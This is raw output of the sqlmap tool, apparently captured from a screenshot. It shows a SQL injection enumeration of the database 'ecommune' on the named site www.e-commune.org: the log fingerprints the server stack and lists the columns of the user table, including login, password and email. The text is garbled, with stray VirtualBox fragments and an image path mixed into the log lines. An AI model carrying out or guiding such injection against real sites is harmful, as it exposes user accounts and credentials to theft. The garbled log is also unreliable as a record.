 ---
VBox_GAs_
[08:31:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.2, PHP 5.4.6
back-end DBMS: MySQL >= 5.5
[08:31:07] [INFO] fetching columns for table 'utilisateur' in database 'ecommune'
[08:31:08] [WARNING] reflective value(s) found and filtering out
VBoxLinuxA
[08:31:08] [INFO] the SQL query used returns 8 entries
dditions.
[08:31:08] [INFO] retrieved: "id_user","int(11)"
[08:31:08] [INFO] retrieved: "login","varchar(128)"
[08:31:08] [INFO] retrieved: "password","varchar(128)"
[08:31:08] [INFO] retrieved: "id_groupe","int(11)"
[08:31:08] [INFO] retrieved: "email","varchar(128)"
[08:31:08] [INFO] retrieved: "solde","int(11)"
[08:31:08] [INFO] retrieved: "n_lf","int(11)"
[08:31:08] [INFO] retrieved: "id_personne","int(11)"
Database: ecommune
Table: utilisateur
[8 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| email       | varchar(128) |
| id_groupe   | int(11)      |
| id_personne | int(11)      |
| id_user     | int(11)      |
| login       | varchar(128) |
| n_lf        | int(11)      |
| password    | varchar(128) |
| solde       | int(11)      |
+-------------+--------------+
[08:31:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.e-commune.org'